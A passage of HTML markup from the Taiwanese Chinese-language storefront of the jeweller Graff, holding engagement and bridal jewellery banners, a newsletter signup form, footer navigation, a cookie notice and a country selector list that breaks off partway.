            position: relative;
        }

        .picture-4b39562bc8e267157152dd8300 .b-picture__el img {
            position: absolute;
        }

        .picture-4b39562bc8e267157152dd8300 .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 66.3281%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-4b39562bc8e267157152dd8300 .b-picture__el::after {
                padding-bottom: 66.3281%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-4b39562bc8e267157152dd8300 .b-picture__el::after {
                padding-bottom: 66.3281%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture b-viewport-scroll picture-4b39562bc8e267157152dd8300"
    data-fade-in-duration="300"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw44a76e02/Bridal%20&amp;%20Engagement%202024/Refresh/The%20Graff%20Difference/engagement_bridal_footer_1280x849px.jpg" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw44a76e02/Bridal%20&amp;%20Engagement%202024/Refresh/The%20Graff%20Difference/engagement_bridal_footer_1280x849px.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw44a76e02/Bridal%20&amp;%20Engagement%202024/Refresh/The%20Graff%20Difference/engagement_bridal_footer_1280x849px.jpg"
            alt="Female and male model embrace, female model wears Graff Promise pear shape engagement ring and Graff bridal jewellery"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                        <a class="b-link--overlay" href="https://www.graff.com/tw-zh/engagement-bridal.html" aria-label="Banner Image Overlay Link">&nbsp;</a>
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="300"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field b-viewport-scroll ">
                    <p style="text-align: center;"><span class="h-text--h1-sm">訂婚及婚嫁系列</span><br /><p style="text-align: center;"><span class="h-text--body-lg"><p style="text-align: center;"><span class="h-text--body-lg">格拉夫的鑽石訂婚戒指由曾經處理無數傳奇名鑽的工匠，以同樣嚴謹的精準工藝和熱忱悉心雕琢而成，每一枚也匠心獨運，獨一無二。</span></p><p style="text-align: center;"><span style="text-decoration: underline;"><a href="https://www.graff.com/tw-zh/engagement-bridal.html"><button type="button"><span class="b-btn--type-1">探索更多</span></button></span></a></p>
                </div>
                <div class="">
                    
                        <div class="b-bnr__content-cta-holder ">
                            
                                <a class="b-bnr__content-cta b-btn b-cta h-hidden" href="https://www.graff.com/tw-zh/engagement-bridal.html">Discover</a>
                            
                        </div>
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="l-grid__col-12 l-grid__col-6-d">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-pb--40__d h-pb--32__m
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  ">
        













        
            <div class="b-bnr__image h-my--16  ">
                <div class="b-bnr__wrapper" id="bnr-172b98fb799bce555d6ca9defc">
                    
                        









    <style>
        .picture-172b98fb799bce555d6ca9defc .b-picture__el {
            position: relative;
        }

        .picture-172b98fb799bce555d6ca9defc .b-picture__el img {
            position: absolute;
        }

        .picture-172b98fb799bce555d6ca9defc .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 66.3281%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-172b98fb799bce555d6ca9defc .b-picture__el::after {
                padding-bottom: 66.3281%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-172b98fb799bce555d6ca9defc .b-picture__el::after {
                padding-bottom: 66.3281%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture b-viewport-scroll picture-172b98fb799bce555d6ca9defc"
    data-fade-in-duration="300"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw906a0131/Bridal%20&amp;%20Engagement%202024/Refresh/Engagement%20Rings/Footer_component_ENGRNG_2.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw906a0131/Bridal%20&amp;%20Engagement%202024/Refresh/Engagement%20Rings/Footer_component_ENGRNG_2.jpg"
            alt="Three Graff Diamond Engagement Rings"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                        <a class="b-link--overlay" href="https://www.graff.com/tw-zh/engagement-bridal/wedding/bridal-jewellery/" aria-label="Banner Image Overlay Link">&nbsp;</a>
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="300"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field b-viewport-scroll ">
                    <p style="text-align: center;"><span class="h-text--h1-sm">婚嫁珠寶</span><br /><p style="text-align: center;"><span class="h-text--body-lg"><p style="text-align: center;"><span class="h-text--body-lg">優雅迷人的格拉夫婚嫁珠寶洋溢時尚浪漫氣息，既為大日子增添耀眼光芒，也是相伴幸福歲月的珍貴珠寶。&nbsp;</span></p><p style="text-align: center;"><span style="text-decoration: underline;"><a href="https://www.graff.com/tw-zh/engagement-bridal/wedding/bridal-jewellery/"><button type="button"><span class="b-btn--type-1">馬上選購</span></button></span></a></p>
                </div>
                <div class="">
                    
                        <div class="b-bnr__content-cta-holder ">
                            
                                <a class="b-bnr__content-cta b-btn b-cta h-hidden" href="https://www.graff.com/tw-zh/engagement-bridal/wedding/bridal-jewellery/">Discover</a>
                            
                        </div>
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div></div>

        
    </div>

</div>

</div></div>




<script src="https://cdn.jsdelivr.net/npm/shopar-plugin@0.9.2/dist/shopar-plugin.js"></script>


</div>
</main>
<footer class="b-footer" id="footercontent">
    <div class="b-footer-top">
        <div class="l-container">
            


















































































<div
    
    class="b-modal js-modal b-modal--small b-modal--newsletter-reminder js-modal--newsletter-reminder"
    data-cmp="modal"
    data-json-config='{
                    &quot;modalToggleEl&quot;: &quot;.js-remove-modal-toggler&quot;,
                    &quot;modalTargetEl&quot;: &quot;.js-product-confirm-modal&quot;,
                    &quot;overlayClose&quot;: false
                   }'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_TW-Site/-/default/dw4004d82d/images/logo.svg" alt="格拉夫" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "overlayClose": true
        }'
    >
        <div class="h-text--center">
            
                
                    <p class="h-text--h1-sm">訂閱通訊</p>
<p class="h-text--body-lg">探索格拉夫的最新系列、最新消息和獨家新品。</p>
                
                
                    









<div class="b-picture  "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2aad0329/images/newsletter_signup_LG.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2aad0329/images/newsletter_signup_LG.jpg"
            alt=""
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                
                
            

            <form
                id="form-newsletter-reminder"
                class="b-form js-newsletter-reminder-form"
                name = "dwfrm_newslettersubscription" id = "dwfrm_newslettersubscription"
                novalidate
            >
                
    































































    
    
        



    <div class="b-field js-field
        
        m-required
        b-field-name--dwfrm_newslettersubscription_email
        "
        
        
    >
    
    
    <input type="email"
        class="b-field__el js-field__el b-textinput  "
        id="id__dwfrm_newslettersubscription_email"
        placeholder='&nbsp;'
        data-missing-error="
            
                
                    請輸入您的電郵地址。
                
            "
        data-range-error="
            
                
                    字段太短
                
            "
        data-pattern-mismatch="
            
                
                    您的電郵地址不符，請再試一次。
                
            "
        data-not-same="
            "
        
        
        
        
        autocomplete="off"
        
            pattern="^([\w\-\+]+(?:\.[\w\-\+]+)*)@((?:[\w\-]+\.)*\w[\w\-]{0,66})\.([a-zA-Z]{2,6}(?:\.[a-zA-Z]{2})?)$"
            title=""
        
        
        
        
        name="dwfrm_newslettersubscription_email" required aria-required="true" value="" maxLength="50" pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    
        <label class="b-field__label" for="id__dwfrm_newslettersubscription_email">電郵地址</label>
    


    </div>


    
 

                <button class="b-card__actions-cta b-btn m-btn-width-1">立即登記</button>
            </form>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<p class="h-text--h1 b-linear-form-headling b-footer-top__headline b-heading--brand-newsletter">訂閱通訊</p>
<form class="b-form b-linear-form js-newslettersubscribe-toggle-form " action="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/NewsletterSubscription-Form">
    <label class="b-linear-form__label" for="footer-subscribe" aria-label="探索格拉夫的最新系列、最新消息和獨家新品： Enter your email address">探索格拉夫的最新系列、最新消息和獨家新品：</label>
    <div class="b-field m-required">
        
    
    
        <input type="text" class="b-textinput b-field__el js-newslettersubscribe-input " id="footer-subscribe" name="footer-subscribe" placeholder="電郵地址" value="" />
    
 

        <button class="b-btn js-newslettersubscribe-toggle" type="button">
            <span class="b-btn__text">登記</span>
        </button>
        <div class="b-field__error js-field__error" role="alert"></div>
        







<div
    
    class="b-modal js-modal b-modal--formmodal b-form-newsletter js-newslettersubscribe-modal"
    data-cmp="modal"
    data-json-config='{
                    &quot;modalToggleEl&quot;: &quot;.js-remove-modal-toggler&quot;,
                    &quot;modalTargetEl&quot;: &quot;.js-product-confirm-modal&quot;,
                    &quot;overlayClose&quot;: false
                   }'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">訂閱格拉夫電子郵件</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
            
            
            
            
            

            <div class="b-modal-body__content"
                data-json-config='{
                    "modalToggleEl": ".js-newslettersubscribe-toggle",
                    "errorInputEl": ".js-newslettersubscribe-input",
                    "actionUrl": "/on/demandware.store/Sites-Graff_TW-Site/ch_TW/NewsletterSubscription-Form",
                    "moveToBodyEl": true,
                    "loadData": true,
                    "overlayClose": true,
                    "revertContentTargetOnClose": true
                }'
            >
            </div>
        
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">關閉</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>

    </div>
</form>

        </div>
    </div>
    <div class="b-footer-bottom">
        



	
	<div class="b-content-asset content-asset " data-content-id="footer-social"><!-- dwMarker="content" dwContentID="3b905fb216ad0f7318a4aa1ac6" -->
		<div class="b-footer-social">
        <a href="https://www.facebook.com/graff" class="b-footer-social__link" target="_blank" aria-label="graff facebook page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--fb"></span>
        </a>
        <a href="https://www.instagram.com/graff/" class="b-footer-social__link" target="_blank" aria-label="graff instagram page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--insta"></span>
        </a>
        <a href="https://www.pinterest.co.uk/graffdiamonds/" class="b-footer-social__link" target="_blank" aria-label="graff pinterest page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--pin"></span>
        </a>
        <a href="https://page.line.me/446wqqfo" class="b-footer-social__link" target="_blank" aria-label="graff line page" rel="nofollow noopener noreferrer">
        <img src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa546b2de/images/Line.png" title=" alt="Line"></span>
        </a>
        </div>
	</div> <!-- End content-asset -->



        



	
	<div class="b-content-asset content-asset " data-content-id="wechat-modal"><!-- dwMarker="content" dwContentID="6b65772dcaec30b35482b40542" -->
		<div class="b-wechat-qr" data-cmp="modal" data-json-config="{&quot;modalToggleEl&quot;: &quot;.js-wechat-toggle&quot;,
        &quot;modalToggleEvent&quot;: {&quot;open&quot;:&quot;click&quot;},
        &quot;overlayClose&quot;: true
        }">
        <div class="b-wechat-qr__overlay js-modal__overlay"></div>
        <div class="b-wechat-qr__content"><img alt="qr-code" class="b-wechat-qr__img" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwad0208c5/images/social/wechat-qr-code.png" />
        <div class="b-wechat-qr__title">Scan via WeChat App to follow Graff</div>
        </div>
        </div>
	</div> <!-- End content-asset -->




        <div class="b-footer-body js-footer">
            <nav class="b-site-navigation b-footer-nav b-footer-body__inner">
                <div class="h-hidden h-dsp--block__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
    <div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-zh/Client-Services-Landing.html" class="b-footer-menu__link">客戶服務</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-zh/book-an-appointment.html" class="b-footer-menu__link">珠寶店預約</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-zh/contact-us-form/" class="b-footer-menu__link">聯繫我們</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-zh/size-guide.html" class="b-footer-menu__link">尺寸指南</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-zh/legal-and-privacy/privacy-policy.html" class="b-footer-menu__link">私隱政策</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-zh/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-footer-menu__link">法律條款</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-zh/legal-and-privacy/cookie-policy.html" class="b-footer-menu__link">Cookie 政策</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item h-pr--0__d">
                     <a href="https://www.graff.com/tw-zh/house/graff.html" class="b-footer-menu__link">格拉夫的故事</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                    <a href="https://www.graff.com/tw-zh/store-list/" class="b-footer-menu__link">珠寶店</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                         <a href="https://www.graff.com/tw-zh/house/delaire-graff-estate.html" class="b-footer-menu__link">德拉里格拉夫莊園</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                      <a href="https://www.graff.com/tw-zh/house/the-facet-foundation.html" class="b-footer-menu__link">FACET基金會</a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->



                </div>
                <div class="b-footer-menu__mobile js-footer__mobile-footer h-hidden__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
    <div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-zh/Client-Services-Landing.html" class="b-footer-menu__link">客戶服務</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-zh/book-an-appointment.html" class="b-footer-menu__link">珠寶店預約</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-zh/contact-us-form/" class="b-footer-menu__link">聯繫我們</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-zh/size-guide.html" class="b-footer-menu__link">尺寸指南</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-zh/legal-and-privacy/privacy-policy.html" class="b-footer-menu__link">私隱政策</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-zh/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-footer-menu__link">法律條款</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-zh/legal-and-privacy/cookie-policy.html" class="b-footer-menu__link">Cookie 政策</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item h-pr--0__d">
                     <a href="https://www.graff.com/tw-zh/house/graff.html" class="b-footer-menu__link">格拉夫的故事</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                    <a href="https://www.graff.com/tw-zh/store-list/" class="b-footer-menu__link">珠寶店</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                         <a href="https://www.graff.com/tw-zh/house/delaire-graff-estate.html" class="b-footer-menu__link">德拉里格拉夫莊園</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                      <a href="https://www.graff.com/tw-zh/house/the-facet-foundation.html" class="b-footer-menu__link">FACET基金會</a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->



                </div>
            </nav>
            <div class="b-footer-body__country-selector b-footer-body__inner">
                





<div class="b-country-selector js-country-selector" data-location="bottom" data-selected-country="TW" data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Page-SetLocale">
    <span class="h-hidden b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">地區</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

                
            </div>
            


        </div>
    </div>
    <button class="b-back-to-top" title="返回頁頂"
        aria-label="返回頁頂"
        data-cmp="backToTop"
    ></button>
    
</footer>

</div>
<div class="b-error-messaging js-error-messaging" tabindex="0"></div>








<div
    
    class="b-modal js-modal b-consent-tracking js-consent-tracking"
    data-cmp="consentTracking"
    data-json-config='{
                    &quot;modalToggleEl&quot;: &quot;.js-remove-modal-toggler&quot;,
                    &quot;modalTargetEl&quot;: &quot;.js-product-confirm-modal&quot;,
                    &quot;overlayClose&quot;: false
                   }'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">訂閱格拉夫電子郵件</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    




<div class="b-modal-body__content"
data-advancedtracking="false"
data-json-config='{
"align": "center bottom",
"overlay": false,
"fullWidth": true,
"disableScroll": false,
"noPadding": true,
"containerAutoHeight": true,
"overlay": false,
"overlayClose": false,
"modalToggleEvent": {"open":"", "close":"click"},
"disableAutoFocus": true,
"showCloseButton": true
}'
>





	
	<div class="b-content-asset content-asset " data-content-id="tracking_hint"><!-- dwMarker="content" dwContentID="f77c19151d6224d8a4958fa9e1" -->
		<div class="b-consent-tracking__text">本網站使用Cookie改善您的線上購物體驗，繼續使用本網站即代表您同意我們使用Cookie。<a class="b-consent-tracking__link" href="https://www.graff.com/tw-zh/legal-and-privacy/cookie-policy.html">查看詳情...</a></div>
	</div> <!-- End content-asset -->




</div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">關閉</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>











<div
    
    class="b-modal js-modal b-modal--no-header b-country-overlay-modal"
    data-cmp="modal"
    data-json-config='{
                    &quot;modalToggleEl&quot;: &quot;.js-remove-modal-toggler&quot;,
                    &quot;modalTargetEl&quot;: &quot;.js-product-confirm-modal&quot;,
                    &quot;overlayClose&quot;: false
                   }'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_TW-Site/-/default/dw4004d82d/images/logo.svg" alt="格拉夫" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    <div class="b-modal-body__content h-flex-jc--center"
        data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "modalToggleEl": ".js-country-selector",
            "overlayClose": true
        }'
    >
        



	
	<div class="b-content-asset content-asset " data-content-id="country-overlay-modal-content"><!-- dwMarker="content" dwContentID="fc96a08a007296e52221c0257e" -->
		<div class="h-mt--56 h-mb--16 h-px--16 h-text--center">
  <p class="h-text--h1-sm h-mb--48">請選擇您所在的地方。</p>
  <p class="h-text--body-lg h-px--16__m h-text--left__m">如在瀏覽過程中更改您的位置，您的購物袋將會被重置。</p>
</div>




	
	<div class="b-content-asset content-asset " data-content-id="country-selector"><!-- dwMarker="content" dwContentID="87dcd94af7b500b33f94af557a" -->
		<div class="h-pt--40 h-pb--72 h-pl--16 h-pr--16__m">
	<div class="h-dsp--flex h-flex-dir--column__m">
		<div class="h-width--250__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">NORTH AMERICA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-country-code="US" data-label="USA" href="https://www.graff.com/us-en/home/" data-locale="en_US" data-country-code="US">UNITED STATES</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="b-country__inner-content-width h-width--550__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">EUROPE
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--flex h-flex-dir--column h-height--400__d h-dsp--none__m h-mb--16__m js-country-selector-list" style="flex-wrap: wrap;">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="AUT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="AT">AUSTRIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BEL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BE">BELGIUM</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BGR" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BG">BULGARIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HRV" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HR">CROATIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CYP" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CY">REPUBLIC OF CYPRUS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CZE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CZ">CZECH REPUBLIC</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DNK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DK">DENMARK</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="EST" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="EE">ESTONIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="FIN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="FI">FINLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">FRANCE ( <a class="h-text--h4 js-country-selector-country" data-label="FR" href="https://www.graff.com/eu-fr/home/" data-locale="fr_FR" data-country-code="FR">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/eu-en/home/" data-label="FR" data-default="true" data-country-code="FR" data-locale="en_FR">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DE">GERMANY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="GRC" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="GR">GREECE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HUN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HU">HUNGARY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IRL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IE">IRELAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IT">ITALY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LVA" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LV">LATVIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LTU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LT">LITHUANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LUX" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LU">LUXEMBOURG</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="MLT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="MT">MALTA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="NL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="NL">NETHERLANDS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PL">POLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PRT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PT">PORTUGAL</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ROU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="RO">ROMANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SK">SLOVAKIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SI">SLOVENIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ES" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="ES">SPAIN</a>

					</li>
